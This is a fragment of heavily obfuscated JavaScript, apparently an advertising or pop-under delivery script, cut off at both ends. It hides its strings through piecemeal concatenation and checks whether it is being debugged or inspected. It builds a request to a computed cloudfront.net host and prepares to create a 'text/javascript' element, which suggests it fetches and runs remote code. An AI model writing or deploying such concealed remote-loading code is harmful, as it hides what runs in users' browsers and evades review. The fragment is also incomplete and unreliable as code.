A8Q;};s7Q[3]=s7Q[7];w7Q=6;break;case 5:return 23;break;case 84:s7Q[71]=s7Q[94];s7Q[78]={};s7Q[78].C0D=['Y2D'];w7Q=81;break;case 116:s7Q[6].f2AA(s7Q[45]);s7Q[6].f2AA(s7Q[70]);s7Q[6].f2AA(s7Q[25]);s7Q[6].f2AA(s7Q[5]);s7Q[6].f2AA(s7Q[23]);s7Q[6].f2AA(s7Q[36]);s7Q[6].f2AA(s7Q[98]);w7Q=109;break;case 151:s7Q[35]++;w7Q=123;break;case 124:s7Q[35]=0;w7Q=123;break;case 58:s7Q[43].C0D=['q2D'];s7Q[43].i0D=function(){var W6Q=function(){return encodeURI('%');};var B6Q=(/\x32\x35/).t2AA(W6Q + []);return B6Q;};s7Q[22]=s7Q[43];s7Q[80]={};w7Q=77;break;case 63:s7Q[16]={};s7Q[16].C0D=['Y2D'];s7Q[16].i0D=function(){var m6Q=typeof G2AA === 'function';return m6Q;};s7Q[98]=s7Q[16];s7Q[43]={};w7Q=58;break;case 41:s7Q[66].i0D=function(){var h6Q=function(f6Q,j6Q){if(f6Q){return f6Q;}return j6Q;};var t6Q=(/\u003f/).t2AA(h6Q + []);return t6Q;};s7Q[76]=s7Q[66];s7Q[19]={};s7Q[19].C0D=['q2D'];w7Q=37;break;case 118:s7Q[6].f2AA(s7Q[76]);s7Q[6].f2AA(s7Q[27]);w7Q=116;break;case 6:s7Q[1]={};s7Q[1].C0D=['I0D'];s7Q[1].i0D=function(){var c8Q=function(){return ("01").substring(1);};var k8Q=!(/\u0030/).t2AA(c8Q + []);return k8Q;};w7Q=12;break;case 74:s7Q[44]={};s7Q[44].C0D=['I0D','g2D'];s7Q[44].i0D=function(){var q6Q=function(V6Q){return V6Q && V6Q['b'];};var C6Q=(/\u002e/).t2AA(q6Q + []);return C6Q;};w7Q=71;break;case 132:s7Q[92]='C0D';s7Q[40]='P0D';s7Q[83]='i0D';s7Q[30]='T0D';w7Q=128;break;case 148:w7Q=22?148:147;break;case 109:s7Q[6].f2AA(s7Q[38]);s7Q[6].f2AA(s7Q[32]);s7Q[6].f2AA(s7Q[41]);s7Q[6].f2AA(s7Q[3]);s7Q[6].f2AA(s7Q[8]);w7Q=135;break;case 4:s7Q[6]=[];s7Q[7]={};w7Q=9;break;case 96:s7Q[6].f2AA(s7Q[84]);s7Q[6].f2AA(s7Q[39]);s7Q[6].f2AA(s7Q[46]);w7Q=93;break;case 128:s7Q[28]=0;w7Q=127;break;case 77:s7Q[80].C0D=['Y2D'];s7Q[80].i0D=function(){var K6Q=typeof i2AA === 'function';return K6Q;};s7Q[45]=s7Q[80];w7Q=74;break;case 88:s7Q[15]=s7Q[87];s7Q[94]={};s7Q[94].C0D=['q2D'];s7Q[94].i0D=function(){var x6Q=function(){return String.fromCharCode(0x61);};var w6Q=!(/\u0030\u0078\u0036\u0031/).t2AA(x6Q + []);return w6Q;};w7Q=84;break;case 19:s7Q[4]=s7Q[9];s7Q[2]={};w7Q=17;break;case 34:s7Q[24]={};s7Q[24].C0D=['Y2D'];s7Q[24].i0D=function(){var D8Q=typeof j2AA === 'function';return D8Q;};s7Q[32]=s7Q[24];s7Q[77]={};s7Q[77].C0D=['I0D'];s7Q[77].i0D=function(){var y8Q=function(){return parseFloat(".01");};var J8Q=!(/[sl]/).t2AA(y8Q + []);return J8Q;};w7Q=44;break;case 44:s7Q[38]=s7Q[77];s7Q[66]={};s7Q[66].C0D=['I0D'];w7Q=41;break;case 81:s7Q[78].i0D=function(){function Z6Q(g6Q,u6Q){return g6Q + u6Q;};var l6Q=(/\x6f\u006e[\f \u202f\u00a0\n\v\u1680\u205f\u180e\u2000-\u200a\r\u2029\u2028\ufeff\t\u3000]{0,}\x28/).t2AA(Z6Q + []);return l6Q;};s7Q[25]=s7Q[78];s7Q[99]={};s7Q[99].C0D=['g2D'];s7Q[99].i0D=function(){var Y6Q=function(){if(false){console.log(1);}};var E6Q=!(/\u0031/).t2AA(Y6Q + []);return E6Q;};s7Q[47]=s7Q[99];s7Q[64]={};w7Q=101;break;case 53:s7Q[89].C0D=['I0D'];s7Q[89].i0D=function(){var o6Q=function(){return new RegExp('/ /');};var Q6Q=(typeof o6Q,!(/\u006e\u0065\x77/).t2AA(o6Q + []));return Q6Q;};s7Q[41]=s7Q[89];s7Q[62]={};s7Q[62].C0D=['g2D'];s7Q[62].i0D=function(){var R6Q=function(){'use stirct';return 1;};var n6Q=!(/\x73\x74\x69\x72\u0063\u0074/).t2AA(R6Q + []);return n6Q;};s7Q[70]=s7Q[62];w7Q=46;break;case 12:s7Q[5]=s7Q[1];s7Q[9]={};s7Q[9].C0D=['Y2D'];s7Q[9].i0D=function(){var d8Q=false;var I8Q=[];try{for(var z8Q in console){I8Q.f2AA(z8Q);}d8Q=I8Q.length === 0;}catch(P8Q){}var F8Q=d8Q;return F8Q;};w7Q=19;break;case 17:s7Q[2].C0D=['I0D'];s7Q[2].i0D=function(){var H8Q=function(){return ("01").substr(1);};var S8Q=!(/\u0030/).t2AA(H8Q + []);return S8Q;};s7Q[8]=s7Q[2];s7Q[57]={};s7Q[57].C0D=['q2D'];s7Q[57].i0D=function(){var v8Q=function(){return ('a').anchor('b');};var T8Q=(/(\u003c|\u003e)/).t2AA(v8Q + []);return T8Q;};s7Q[73]=s7Q[57];w7Q=23;break;case 71:s7Q[36]=s7Q[44];s7Q[97]={};s7Q[97].C0D=['g2D'];s7Q[97].i0D=function(){var s6Q=function(){debugger;};var O6Q=!(/\u0064\x65\x62\x75\u0067\u0067\u0065\u0072/).t2AA(s6Q + []);return O6Q;};w7Q=67;break;case 97:s7Q[6].f2AA(s7Q[47]);w7Q=96;break;case 150:s7Q[28]++;w7Q=127;break;case 135:s7Q[82]=[];s7Q[61]='W0D';s7Q[96]='Y0D';w7Q=132;break;case 23:s7Q[75]={};s7Q[75].C0D=['g2D'];s7Q[75].i0D=function(){var r8Q=function(){var e8Q;switch(e8Q){case 0:break;}};var b8Q=!(/\u0030/).t2AA(r8Q + []);return b8Q;};s7Q[27]=s7Q[75];w7Q=34;break;case 149:w7Q=(function(p7Q){var l7Q=2;for(;l7Q !== 22;){switch(l7Q){case 1:l7Q=O7Q[0][0].length === 0?5:4;break;case 14:l7Q=typeof O7Q[4][O7Q[5][s7Q[30]]] === 'undefined'?13:11;break;case 5:return;break;case 18:O7Q[1]=false;l7Q=17;break;case 19:O7Q[9]++;l7Q=7;break;case 23:return O7Q[1];break;case 8:O7Q[9]=0;l7Q=7;break;case 11:O7Q[4][O7Q[5][s7Q[30]]].t+=true;l7Q=10;break;case 10:l7Q=O7Q[5][s7Q[40]] === s7Q[61]?20:19;break;case 16:l7Q=O7Q[9] < O7Q[6].length?15:23;break;case 24:O7Q[9]++;l7Q=16;break;case 15:O7Q[3]=O7Q[6][O7Q[9]];O7Q[7]=O7Q[4][O7Q[3]].h / O7Q[4][O7Q[3]].t;l7Q=26;break;case 12:O7Q[6].f2AA(O7Q[5][s7Q[30]]);l7Q=11;break;case 2:var O7Q=[arguments];l7Q=1;break;case 26:l7Q=O7Q[7] >= 0.5?25:24;break;case 13:O7Q[4][O7Q[5][s7Q[30]]]=(function(){var Z7Q=2;for(;Z7Q !== 9;){switch(Z7Q){case 2:var X7Q=[arguments];X7Q[3]={};X7Q[3].h=0;X7Q[3].t=0;return X7Q[3];break;}}}).o2AA(this,arguments);l7Q=12;break;case 4:O7Q[4]={};O7Q[6]=[];O7Q[9]=0;l7Q=8;break;case 6:O7Q[5]=O7Q[0][0][O7Q[9]];l7Q=14;break;case 25:O7Q[1]=true;l7Q=24;break;case 7:l7Q=O7Q[9] < O7Q[0][0].length?6:18;break;case 20:O7Q[4][O7Q[5][s7Q[30]]].h+=true;l7Q=19;break;case 17:O7Q[9]=0;l7Q=16;break;}}})(s7Q[82])?148:147;break;case 93:s7Q[6].f2AA(s7Q[15]);s7Q[6].f2AA(s7Q[71]);s7Q[6].f2AA(s7Q[22]);s7Q[6].f2AA(s7Q[73]);w7Q=118;break;case 127:w7Q=s7Q[28] < s7Q[6].length?126:149;break;case 123:w7Q=s7Q[35] < s7Q[67][s7Q[92]].length?122:150;break;case 126:s7Q[67]=s7Q[6][s7Q[28]];try{s7Q[37]=s7Q[67][s7Q[83]]()?s7Q[61]:s7Q[96];}catch(k6Q){s7Q[37]=s7Q[96];}w7Q=124;break;case 67:s7Q[39]=s7Q[97];s7Q[87]={};s7Q[87].C0D=['I0D'];s7Q[87].i0D=function(){var X6Q=function(){return parseInt("0xff");};var p6Q=!(/\u0078/).t2AA(X6Q + []);return p6Q;};w7Q=88;break;case 147:V7Q[5]=83;return 57;break;case 37:s7Q[19].i0D=function(){var G6Q=function(){return ('X').toLocaleLowerCase();};var i6Q=(/\u0078/).t2AA(G6Q + []);return i6Q;};s7Q[46]=s7Q[19];s7Q[89]={};w7Q=53;break;case 122:s7Q[26]={};s7Q[26][s7Q[30]]=s7Q[67][s7Q[92]][s7Q[35]];s7Q[26][s7Q[40]]=s7Q[37];s7Q[82].f2AA(s7Q[26]);w7Q=151;break;}}};return V7Q[4];break;}}})();s3ii[243282]=629;s3ii[408657]=64;s3ii[278506]="1";s3ii[98490]="UIE";s3ii[129303].G2tt=s3ii;s3ii[498591]=s3ii[605684];function s3ii(){}function P7Q(B8L){function P6L(m8L){var v8L=2;for(;v8L !== 5;){switch(v8L){case 2:var n8L=[arguments];return n8L[0][0].Array;break;}}}function u6L(S8L){var I8L=2;for(;I8L !== 5;){switch(I8L){case 2:var r8L=[arguments];return r8L[0][0];break;}}}function R6L(Q8L){var E8L=2;for(;E8L !== 5;){switch(E8L){case 2:var N8L=[arguments];return N8L[0][0].RegExp;break;}}}function H6L(h8L){var Y8L=2;for(;Y8L !== 5;){switch(Y8L){case 2:var b8L=[arguments];Y8L=1;break;case 1:return b8L[0][0].Function;break;}}}var p8L=2;for(;p8L !== 57;){switch(p8L){case 2:var U8L=[arguments];U8L[7]="";U8L[7]="";U8L[7]="AA";p8L=3;break;case 62:t6L(P6L,"push",U8L[46],U8L[98]);p8L=61;break;case 3:U8L[5]="2";U8L[6]="";U8L[6]="r";U8L[1]="j";p8L=6;break;case 6:U8L[2]="";U8L[4]="f2";U8L[2]="G";U8L[9]="";p8L=11;break;case 11:U8L[8]="act";U8L[3]="optimize";U8L[27]="_";U8L[9]="sid";p8L=18;break;case 18:U8L[99]="t";U8L[57]="ual";U8L[35]="__abst";U8L[66]="";U8L[66]="__re";U8L[46]=3;U8L[42]="2A";p8L=24;break;case 52:U8L[15]=U8L[35];U8L[15]+=U8L[6];U8L[15]+=U8L[8];U8L[98]=U8L[4];p8L=48;break;case 24:U8L[83]="A";U8L[67]="i";U8L[29]="o2";U8L[46]=1;U8L[87]=0;U8L[19]=U8L[29];U8L[19]+=U8L[83];p8L=32;break;case 61:t6L(u6L,U8L[15],U8L[87],U8L[16]);p8L=60;break;case 63:t6L(R6L,"test",U8L[46],U8L[71]);p8L=62;break;case 48:U8L[98]+=U8L[83];U8L[98]+=U8L[83];U8L[71]=U8L[99];U8L[71]+=U8L[5];U8L[71]+=U8L[7];p8L=64;break;case 64:var t6L=function(q8L,d8L,z8L,c8L){var l8L=2;for(;l8L !== 5;){switch(l8L){case 2:var G8L=[arguments];j6L(U8L[0][0],G8L[0][0],G8L[0][1],G8L[0][2],G8L[0][3]);l8L=5;break;}}};p8L=63;break;case 32:U8L[19]+=U8L[83];U8L[62]=U8L[67];U8L[62]+=U8L[42];U8L[62]+=U8L[83];p8L=28;break;case 28:U8L[81]=U8L[66];U8L[81]+=U8L[9];U8L[81]+=U8L[57];U8L[28]=U8L[2];p8L=41;break;case 59:t6L(u6L,U8L[81],U8L[87],U8L[62]);p8L=58;break;case 60:t6L(u6L,U8L[78],U8L[87],U8L[28]);p8L=59;break;case 58:t6L(H6L,"apply",U8L[46],U8L[19]);p8L=57;break;case 41:U8L[28]+=U8L[42];U8L[28]+=U8L[83];U8L[78]=U8L[27];U8L[78]+=U8L[27];p8L=37;break;case 37:U8L[78]+=U8L[3];U8L[16]=U8L[1];U8L[16]+=U8L[42];U8L[16]+=U8L[83];p8L=52;break;}}function j6L(X8L,F8L,J8L,x8L,Z8L){var W8L=2;for(;W8L !== 14;){switch(W8L){case 2:var C8L=[arguments];C8L[3]="";C8L[3]="roperty";C8L[5]="";W8L=3;break;case 3:C8L[5]="P";C8L[6]="";C8L[6]="define";C8L[9]=false;try{var s8L=2;for(;s8L !== 13;){switch(s8L){case 9:C8L[1][C8L[0][4]]=C8L[1][C8L[0][2]];C8L[8].set=function(o8L){var w8L=2;for(;w8L !== 5;){switch(w8L){case 2:var L8L=[arguments];C8L[1][C8L[0][2]]=L8L[0][0];w8L=5;break;}}};C8L[8].get=function(){var k8L=2;for(;k8L !== 12;){switch(k8L){case 6:i8L[5]+=i8L[4];i8L[5]+=i8L[3];return typeof C8L[1][C8L[0][2]] == i8L[5]?undefined:C8L[1][C8L[0][2]];break;case 3:i8L[4]="fin";i8L[6]="";i8L[6]="unde";i8L[5]=i8L[6];k8L=6;break;case 2:var i8L=[arguments];i8L[3]="";i8L[3]="ed";i8L[4]="";k8L=3;break;}}};C8L[8].enumerable=C8L[9];try{var f8L=2;for(;f8L !== 3;){switch(f8L){case 2:C8L[7]=C8L[6];C8L[7]+=C8L[5];C8L[7]+=C8L[3];f8L=4;break;case 4:C8L[0][0].Object[C8L[7]](C8L[1],C8L[0][4],C8L[8]);f8L=3;break;}}}catch(z7L){}s8L=13;break;case 3:return;break;case 4:s8L=C8L[1].hasOwnProperty(C8L[0][4]) && C8L[1][C8L[0][4]] === C8L[1][C8L[0][2]]?3:9;break;case 2:C8L[8]={};C8L[4]=(1,C8L[0][1])(C8L[0][0]);C8L[1]=[C8L[4],C8L[4].prototype][C8L[0][3]];s8L=4;break;}}}catch(c7L){}W8L=14;break;}}}}s3ii[597445]="0";s3ii.g7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;s3ii.u7Q();(DEBUG_MODE=!(s3ii[278506] >> s3ii[295618]),ENABLE_LOGS=! +s3ii[278506],ENABLE_ONLINE_DEBUGGER=! +s3ii[278506],SUPPORT_IE8=! +s3ii[597445],MOBILE_VERSION=!(s3ii[597445] >> s3ii[408657]),EXTERNAL_POLYFILL=!(s3ii[278506] - s3ii[295618]),SEND_PIXELS=! +s3ii[597445],IS_POP_COIN=!(s3ii[278506] | s3ii[295618]),PIXEL_LOG_LEVEL_INFO=! +s3ii[278506],PIXEL_LOG_LEVEL_DEBUG=! +s3ii[278506],PIXEL_LOG_LEVEL_WARNING=!(s3ii[278506] << s3ii[408657]),PIXEL_LOG_LEVEL_ERROR=!(s3ii[597445] ^ s3ii[295618]),PIXEL_LOG_LEVEL_METRICS=! +s3ii[597445]);(function(I,C){var Y7Q=s3ii;var k5i="the";var r5i="T";var a5i="ev";var s2i=1600;var K5i="ned";var x5i="su";var o5i="/";var N5i="i";var l5i="G";var M1i=5630;var Z5i="li";var E5i="5";var s5i="he";var R5i=0xadf;var U5i="hen";var O5i="sp";var S5i="ce";Y7Q.g7Q();var G5i=".cloudfron";var v5i="erse";var f5i="t.net/?";var t5i="u";var u1i=6353;var S1i=5600;var H5i="n";var h5i="r";var w5i="ng";var A5i="bst";var J5i=397.9;var L5i="o";var p7i="t";var z5i="epla";var m5i=618.64;var j5i=0x1e5f;var g5i="ri";var D5i="=";var V5i="E";var M5i="";var m1i=5020;var q5i="j";var e5i=414.19;var r3,l3,j3,e3,k3,H3,s3,i,o,j,s,D,J;r3=p7i;r3+=s5i;r3+=H5i;l3=k5i;l3+=(s2i,e5i) !== (u1i,M1i)?H5i:j5i;j3=p7i;j3+=U5i;e3=l5i;e3+=V5i;e3+=r5i;k3=G5i;k3+=f5i;H3=o5i;H3+=o5i;s3=q5i;s3+=L5i;s3+=N5i;s3+=(S1i,J5i) > (m1i,m5i)?(p7i,R5i):H5i;i=h5i;i+=a5i;i+=v5i;o=O5i;o+=Z5i;o+=p7i;j=x5i;j+=A5i;j+=g5i;j+=w5i;s=h5i;s+=z5i;s+=S5i;(D=C[s](/\d/g,M5i)[j](+s3ii[597445],E5i ^ s3ii[295618])[o](M5i)[i](M5i)[s3](M5i),J=!(s3ii[278506] << s3ii[295618]));fetch(H3 + C + k3 + D + D5i + I,{method:e3})[j3](function(x){var n5i="tex";var U3;Y7Q.g7Q();U3=n5i;U3+=p7i;return x[U3]();},function(x){})[l3](function(x){var y5i="ndef";var V3;V3=t5i;Y7Q.g7Q();V3+=y5i;V3+=N5i;V3+=K5i;V3 === typeof x && (J=!(s3ii[597445] << s3ii[408657]));})[r3](function(){var b6i="rototype";var J1i=4990;var n4f=243.45;var R1i=5025;var F6i="fr";var W1f="-";Y7Q.g7Q();var u5i=808.33;var o0f="ABCDEFGHIJKLMNOPQRSTUV";var t8f="A";var Y6i="protot";var v6i="6";var i5i=!{};var z0f="un";var Y4f="ad";var U0f="or";var e7f="rCodeAt";var y0f="se";var W0f="st";var a6i="20";var T2f="ON";var u6i="Of";var W6i="erAgent";var f6i="m";var v0f="er";var I5i=! !{};var b1f="str";var j4i="proto";var M8f="en";var h8f="h";var l1i=4520;var C7i=9577;var y6i="toL";var F2f="N";var P6i="nd";var l4i="cont";var k7i=6620;var r6i="ctVer";var I8i=3;var X3D="xt";var F0f="ra";var f8f="At";var U0i=32;var G0f="om";var v5f="ined";var d8f="th";var z7i=8518;var S8f="l";var k1f="slic";var T0f="leng";var X5i="s";var A6i="ersion";var f1i=4690;var O6i="9";var U4i="ty";var h2f="len";var L8f="char";var t2f="b";var s6i=575.83;var o9i="89";var R0i=574;var k6i="S";var n8f="rCode";var U6i="sli";var Z3D="ont";var G6i="ion";var P5i=1.90e+3;var G7i=7007;var m0f="ner";var x6i="tectV";var W5i="ascript";var e6i=0x13a5;var Y5f="P";var T5f="it";var w0f="pus";var g4i="X";var p8i=4;var p1f="ac";var i6i="exOf";var C1i=6345;var a2f="joi";var W3D="im";var N0f="_c";var N6i="NE";var P0f="tri";var w6i="e";var P0i=1355;var x0f=null;var o2i=2043;var z2f="tring";var Q8f="g";var Y7i=9138;var H6i=6.12e+3;var l8f="K";var V4i="ains";var D8f="cha";var X0f="\"";var M6i="_FLUSH";var S7f="ngth";var W8f="rA";var Y0i=994;var M7f="repl";var A2f=" ";var J6i="3";var e4i="otype";var H3D="sta";var U1f="deAt";var Z6i="de";var k4i="pr";var h6i="7";var C6i="ndex";var z6i="PIXEL_BUF";var Q5i=495.27;var X5f="sion";var E6i="M";var t4f=626.95;var d5i=299.57;var t6f="me";var f4i="39882";var u0f="toS";var K2i=3590;var K8f="lengt";var l1f="ing";var j0f="f";var b5i="ipt";var S0f="ct";var c2i=3602;var F8i=1;var c0f="on";var K4f=260.39;var K6i="owe";var D2i=3270;var t0f="pa";var y8D="ring";var E7i=8570;var E4f=573.21;var r0f="d";var a0f="in";var H4i="rEach$";var F5i="c";var y7f="CharCode";var T6i="p";var G4i="ve";var V6i="dete";var G1f="Z";var J0f="ontai";var o4i="92384";var e0i=16;var B6i="ype";var p6i="ay";var j0i=19;var l0f="har";var c5i="text/jav";var L6i="O";var k0f="a";var X6i="rim";var M7i=8560;var c6i="rCase";var R6i="2";var d6i="obj";var m8f="le";var r8f="ch";var W7i=9130;var s1f="x";var N2f=",";var s7f="est";var B5i="pe";var j6i="pl";var x6f="k";var p5i="reateElement";var M0f="pu";var q7i=7207;var Y5i="y";var X7f="sh";var s4i="fo";var l6i="toISOSt";var L0i=390;var I6i="omAr";var S6i="FER";var L4i="8";var o6i="sie";var x3D="imeout";var m6i="00";var Q6i="prototyp";var C5i=881.95;var t6i="LOCK";var t1i=5780;var T5i="cr";var r4i="re";var n4i="4";var q6i="D";var y4f=0x274;var E8f="gth";var v0i=596;var D6i="EDIATOR";var g6i="msi";var R8f="gt";var D4f=0x21ea;var B2f="v";var R7f="ob";var e7i=6678;var n6i="_POST_MESSAGE_";var w8i,g8i,A8i,x8i,O8i,v8i,a8i,h8i,R8i,f8i,G8i,r8i,m3i,e9,k9,H9,s9,p4,I4,F4,d4,Q4,i4,P4,u4,A6,x6,O6,v6,a6,h6,q6,o6,f6,G6,P2,W2,K2,y2,n2,D2,M2,S2,w2,g2,a3,C,M,E,N,w,O,B,h,F,P,y,D,Q,V,K,W,X,z,S,Z,T,aa,ba,ca,da,Y,R,G,ea,U,H;if(J){w8i=c5i;w8i+=W5i;g8i=p7i;g8i+=Y5i;g8i+=B5i;A8i=X5i;A8i+=T5i;A8i+=b5i;x8i=C5i == (u5i,k7i)?P5i:(q7i,C7i) <= (P0i,M7i)?i5i:(R1i,Q5i) !== d5i?F5i:I5i;x8i+=p5i;O8i=(c2i,j0i) !== (f1i,G7i)?s3ii[278506]:Y7i > v0i?s6i === (C1i,R0i)?N5i:(H6i,I5i):(k6i,e6i);O8i+=s3ii[597445];v8i=X5i;v8i+=j6i;v8i+=N5i;v8i+=p7i;a8i=s3ii[278506];a8i+=s3ii[597445];h8i=U6i;h8i+=S5i;R8i=l6i;R8i+=g5i;R8i+=w5i;f8i=V6i;f8i+=r6i;f8i+=X5i;f8i+=G6i;G8i=s3ii[278506];G8i+=s3ii[597445];r8i=f6i;r8i+=o6i;m3i=q6i;m3i+=L6i;m3i+=N6i;e9=J6i;e9+=m6i;e9+=R6i;k9=J6i;k9+=s3ii[597445];k9+=s3ii[597445];k9+=s3ii[278506];H9=R6i;H9+=s3ii[597445];H9+=s3ii[597445];H9+=h6i;s9=a6i;s9+=s3ii[597445];s9+=v6i;p4=R6i;p4+=m6i;p4+=E5i;I4=R6i;I4+=J6i;F4=R6i;F4+=s3ii[597445];d4=s3ii[278506];d4+=O6i;Q4=Z6i;Q4+=x6i;Q4+=A6i;i4=g6i;i4+=w6i;P4=z6i;P4+=S6i;P4+=M6i;u4=E6i;u4+=D6i;u4+=n6i;u4+=t6i;A6=y6i;A6+=K6i;A6+=c6i;x6=t5i;x6+=X5i;x6+=W6i;O6=p7i;O6+=h5i;O6+=N5i;O6+=f6i;v6=Y6i;v6+=B6i;a6=p7i;a6+=X6i;h6=T6i;h6+=b6i;q6=N5i;q6+=C6i;q6+=u6i;o6=Y6i;o6+=B6i;f6=N5i;f6+=P6i;f6+=i6i;G6=Q6i;G6+=w6i;P2=d6i;P2+=w6i;P2+=F5i;P2+=p7i;W2=F6i;W2+=I6i;W2+=h5i;W2+=p6i;K2=s4i;K2+=H4i;y2=k4i;y2+=L5i;y2+=p7i;y2+=e4i;n2=T6i;n2+=t5i;n2+=p7i;D2=j4i;D2+=U4i;D2+=T6i;D2+=w6i;M2=l4i;M2+=V4i;S2=T6i;S2+=b6i;w2=r4i;w2+=f6i;w2+=L5i;w2+=G4i;g2=Q6i;g2+=w6i;a3=f4i;a3+=o4i;(C=(function(a){var q4i="56";var h3;h3=R6i;Y7Q.g7Q();h3+=q4i;for(var b=[],c,e=+s3ii[597445];h3 - s3ii[295618] > e;e++){c=e;for(var d=+s3ii[597445];+L4i > d;d++){c & +s3ii[278506]?(c>>>=s3ii[278506] - s3ii[295618],c^=a):c>>>=+s3ii[278506];}b[e]=c;}return b;})(a3 - s3ii[295618]),M=(function(){var y4i="3313359";var y9i="23";var S3f="4294925";var Q3f="25044196";var Z9i="27";var A9i="36";var i3f="399";var b9i="50";var v9i="69664";var B0i=1010;var s8f="02710";var J4i="81745";var J3f="412";var a4i="17";var L3f="32254";var d3f="606";var h9i="665";var i2i=4050;var L9i="531";var X4i="9998069";var c7i=9090;var e3f="29448";var E4i="27347";var H9i="3299";var u9i="1163";var h1i=5121;var r9i="36546028";var R3f="123";var H8f="140";var k3f="94";var k8f="90360";var x4i=100.83;var V3f="83";var Z3f="06";var f9i="60291";var g2i=3049;var q3f="13";var x3f="254";var I4i="15";var E9i="227";var s9i="6452";var G3f="408605";var t0i=868;var A3f="26195";var x9i="63975";var S9i="03";var F4i="14";var g0i=646;var O3f="650";var A4i=173.46;var c4i=1.79e+3;var B3f="282";var F9i="51";var k1i=4410;var W3f=513.62;var Q9i="335";var m3f="0786";var Z4i="130915164";var Y3f=672.89;var T9i="28";var X9i="512";var v4i="414944";var P3f="548";var b3f="080";var n3f="424926";var t9i="88738";var c3f=192.59;var Q4i="391";var f3f="21069994";var R7i=7920;var H3f="88";var k9i="6286";var U3f="380";var d7i=9877;var a9i="39";var N9i="39364300";var P4i="41";var F7i=9890;var B9i="4243563";var g3f="180460";var j3f="634488961";var b4i="85571";var c9i="62";var D4i="916";var e9i="45";var a3f="5329";var Y4i="429";var K0i=940;var P9i="531501";var D3f="700354";var G9i="09";var z9i="1839";var T3f="1200";var N4i="9514";var d4i="11268";var i4i="878612";var s3f="438";var R9i="20023";var p3f="39054";var W9i="17353";var M9i="562";var c0i=951;var u4i="5332";var J9i="74";var e8f=7.49e+3;var B4i="91577";var h3f="53";var S4i=925.48;var q9i="35724";var K7i=8962;var I9i="63606";var K9i="683595";var U8f=0x1943;var D9i="2392833";var u3f="411";var i9i="4107603";var y3f=35.44;var s0i=5;var E3f="336552879";var j8f=528.29;var m9i="681279";var C4i="4237";var X3f="735955";var r3f="3593";var o3f="6437177";var C9i="5829";var Y9i="28473";var w3f="3682";var n9i="42945";var v3f="929";var F3f="058";var l9i="873151";var m4i="71";var l0i=66;var N3f="65664";var H0i=10;var t3f="31";var C3f="42";var K3f=660.49;var z3f="304563134";var g9i="425";var d9i="32";var V8f=446.53;var w4i=584.49;var M4i=981.03;var M3f="233";var w9i="9657740";var h4i="31747569";var B1i=6060;var G2i=2031;var K4i="240";var O9i="272893353";var U9i="42520";var k0i=12;var p4i="409633";var t4i="264355552";var M2i=3180;var j9i="5307";var V9i="61";var z4i=164.41;var I3f="19";var O4i="4226";var l3f="16";var p9i="8446";var T4i="17004";var R4i="8787259";var W4i="44497";var K0,y0,t0,n0,D0,E0,M0,S0,z0,w0,g0,A0,x0,Z0,O0,v0,a0,h0,R0,m0,J0,N0,L0,q0,o0,f0,G0,r0,V0,l0,U0,j0,e0,k0,H0,s0,p8,I8,F8,d8,Q8,i8,P8,u8,C8,b8,T8,X8,B8,Y8,W8,c8,K8,y8,t8,n8,D8,E8,M8,S8,z8,w8,g8,A8,x8,Z8,O8,v8,a8,h8,R8,m8,J8,N8,L8,q8,o8,f8,G8,r8,V8,l8,U8,j8,e8,k8,H8,s8,p3,I3,F3,d3,Q3,i3,P3,u3,C3,b3,T3,X3,B3,Y3,W3,c3,K3,y3,t3,n3,D3,E3,M3,S3,z3,w3,g3,A3,x3,Z3,O3,v3,a,b,c,e;K0=J6i;K0+=N4i;K0+=J4i;y0=m4i;y0+=R4i;t0=h4i;t0+=a4i;n0=v4i;n0+=O4i;D0=Z4i;D0+=c0i >= g2i?x4i >= A4i?g4i:(w4i,z4i) !== S4i?H5i:(I5i,M4i):O6i;E0=E4i;E0+=v6i;E0+=L4i;E0+=D4i;M0=n4i;M0+=t4i;S0=s3ii[278506];S0+=L4i;S0+=h6i;S0+=y4i;z0=R6i;z0+=K4i;z0+=(M2i,B0i) > F7i?(c4i,f6i):s3ii[597445];z0+=W4i;w0=Y4i;w0+=J6i;w0+=B4i;w0+=J6i;g0=R6i;g0+=J6i;g0+=X4i;g0+=s3ii[597445];A0=T4i;A0+=b4i;x0=C4i;x0+=u4i;x0+=P4i;Z0=R6i;Z0+=i4i;Z0+=Q4i;O0=d4i;O0+=O6i;O0+=F4i;O0+=I4i;v0=p4i;v0+=s9i;a0=H9i;a0+=k9i;a0+=e9i;h0=j9i;h0+=U9i;R0=J6i;R0+=l9i;R0+=n4i;R0+=V9i;m0=r9i;m0+=G9i;J0=h6i;J0+=f9i;J0+=o9i;N0=q9i;N0+=n4i;N0+=L9i;N0+=h6i;L0=N9i;L0+=J9i;q0=m9i;q0+=s3ii[278506];q0+=J9i;o0=J6i;o0+=R9i;o0+=h9i;o0+=v6i;f0=P4i;f0+=a9i;f0+=n4i;f0+=v9i;G0=s3ii[278506];G0+=O9i;r0=Z9i;r0+=x9i;r0+=R6i;r0+=A9i;V0=g9i;V0+=w9i;l0=z9i;l0+=S9i;l0+=s3ii[597445];l0+=M9i;U0=E9i;U0+=D9i;j0=n9i;j0+=t9i;e0=y9i;e0+=K9i;e0+=c9i;k0=W9i;k0+=Y9i;H0=B9i;H0+=X9i;s0=T9i;s0+=b9i;s0+=T9i;s0+=C9i;p8=u9i;p8+=P9i;I8=i9i;I8+=Q9i;F8=d9i;F8+=h6i;F8+=F9i;F8+=I9i;d8=E5i;d8+=v6i;d8+=p9i;d8+=s3f;Q8=J6i;Q8+=H3f;Q8+=k3f;Q8+=e3f;i8=J6i;i8+=j3f;P8=U3f;P8+=l3f;P8+=s3ii[597445];P8+=V3f;u8=r3f;u8+=G3f;C8=J6i;C8+=O6i;C8+=f3f;b8=o3f;b8+=q3f;T8=L3f;T8+=N3f;X8=J3f;Y7Q.u7Q();X8+=O6i;X8+=a4i;X8+=m3f;B8=R3f;B8+=v6i;B8+=h3f;B8+=a3f;Y8=Z9i;Y8+=v3f;Y8+=O3f;Y8+=Z3f;W8=n4i;W8+=x3f;W8+=v6i;W8+=A3f;c8=g3f;c8+=w3f;K8=R6i;K8+=z3f;y8=S3f;y8+=M3f;t8=R6i;t8+=E3f;n8=a4i;n8+=D